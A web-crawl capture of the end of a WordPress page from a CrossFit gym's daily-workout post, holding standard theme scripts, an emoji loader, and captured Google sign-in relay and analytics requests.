e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crossfitwcg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->

<link rel="pingback" href="https://www.crossfitwcg.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/style.css" />
	<script src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.menu_holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		})
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.crossfitwcg.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-iJhUgSGAQuruifMOssEfA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-iJhUgSGAQuruifMOssEfA"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1843501074&t=pageview&_s=1&dl=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fthursday-12-24-20%2F&ul=en-us%40posix&dt=Thursday%2012%2F24%2F20&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=996535057&gjid=1256695352&cid=852017845.1769105617&tid=UA-75296152-1&_gid=1444381921.1769105617&_r=1&_slc=1&z=654144909
body_size: -451
content:
2,cG-Z4N2W21M76